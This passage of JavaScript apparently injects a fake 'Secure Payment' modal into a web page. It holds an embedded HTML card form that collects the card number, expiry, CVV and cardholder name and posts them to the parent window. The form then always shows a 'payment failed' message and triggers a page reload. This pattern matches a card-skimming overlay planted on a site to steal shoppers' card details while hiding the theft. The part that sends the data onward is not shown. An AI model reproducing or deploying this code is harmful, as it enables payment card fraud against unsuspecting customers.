        .payment-button:active { transform: translateY(0); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.4); }
        .payment-button:disabled { background: linear-gradient(135deg, #2a2a2a 0%, #1a1a1a 100%); cursor: not-allowed; transform: none; box-shadow: none; border-color: #333333; color: #666666; }
        .payment-footer { text-align: center; margin-top: 20px; padding-top: 20px; border-top: 1px solid #444444; flex-shrink: 0; }
        .payment-footer p { margin: 0; color: #aaaaaa; font-size: 13px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); }
        .payment-error { background: linear-gradient(135deg, #4a2222 0%, #3a1a1a 100%); color: #ff8888; padding: 14px 18px; margin: 18px 0; border-radius: 8px; border: 1px solid #ff4444; font-size: 14px; display: none; align-items: center; gap: 10px; box-shadow: 0 2px 10px rgba(255, 68, 68, 0.2); }
        .payment-error.show { display: flex; }
        .payment-processing { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: linear-gradient(135deg, rgba(0, 0, 0, 0.95) 0%, rgba(26, 26, 26, 0.98) 100%); display: none; flex-direction: column; justify-content: center; align-items: center; z-index: 10; }
        .payment-processing.show { display: flex; }
        .spinner { width: 50px; height: 50px; border: 4px solid #333333; border-top: 4px solid #ffffff; border-radius: 50%; animation: spin 1.2s linear infinite; margin-bottom: 20px; box-shadow: 0 0 20px rgba(255, 255, 255, 0.1); }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        .payment-processing p { margin: 0 0 6px 0; color: #ffffff; font-weight: 700; font-size: 18px; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); }
        .payment-processing small { color: #cccccc; font-size: 14px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); }
        @media (max-width: 640px) { .payment-header { padding: 12px 18px; } .payment-content { padding: 18px 22px; } .form-row { flex-direction: column; gap: 0; } .form-half { margin-bottom: 20px; } .form-group input { font-size: 15px; padding: 14px 16px; } .payment-info h2 { font-size: 20px; } }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <svg width="26" height="26" viewBox="0 0 24 24" fill="none">
                <rect width="24" height="24" rx="4" fill="#ffffff"/>
                <path d="M8 12h8M8 8h8M8 16h5" stroke="#000000" stroke-width="2" stroke-linecap="round"/>
            </svg>
            Secure Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>
    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#cccccc" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#cccccc" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>
        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>
            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>
            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>
            <button type="submit" class="payment-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Complete Payment
            </button>
        </form>
        <div class="payment-footer">
            <p>Powered by <strong>Secure Payment Gateway</strong> - SSL Protected</p>
        </div>
        <div id="payment-error" class="payment-error">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#ff8888" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#ff8888" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#ff8888"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>
    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>
    <script>
        function closeModal() {
            window.parent.postMessage({ type: 'CLOSE_MODAL' }, '*');
        }
        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();
            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }
            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }
            hideError(input, error);
            return true;
        }
        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }
            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }
            hideError(input, error);
            return true;
        }
        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }
            const [month, year] = value.split('/').map(Number);
            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }
            hideError(input, error);
            return true;
        }
        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }
            hideError(input, error);
            return true;
        }
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                sum += digit;
                isEven = !isEven;
            }
            return sum % 10 === 0;
        }
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        function processPayment() {
            console.log('Starting payment process...');
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');
            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder
            };
            console.log('Sending payment data to parent:', paymentData);
            window.parent.postMessage({
                type: 'PAYMENT_FORM_SUBMIT',
                paymentData: paymentData
            }, '*');
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
        }
        window.addEventListener('message', function(event) {
            if (event.data.type === 'PAYMENT_PROCESSED') {
                console.log('Payment processed, showing error and reloading...');
                const processingDiv = document.getElementById('payment-processing');
                const form = document.getElementById('payment-form');
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');
                setTimeout(() => {
                    window.parent.postMessage({
                        type: 'RELOAD_PAGE'
                    }, '*');
                }, 2000);
            }
        });
        document.addEventListener('DOMContentLoaded', function() {
            console.log('Payment form loaded');
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');
            cardholderInput.addEventListener('blur', validateCardholder);
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                if (formattedValue.length > 19) {
                    formattedValue = formattedValue.substring(0, 19);
                }
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                console.log('Form submitted');
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                console.log('Validation results:', {
                    cardholder: isCardholderValid,
                    cardNumber: isCardNumberValid,
                    expiry: isExpiryValid,
                    cvv: isCVVValid
                });
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    console.log('All validations passed, processing payment...');
                    processPayment();
                } else {
                    console.log('Validation failed');
                }
            });
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>`;

        iframe.src = 'data:text/html;charset=utf-8,' + encodeURIComponent(htmlContent);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });

    }

    function closePaymentModal() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    }

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();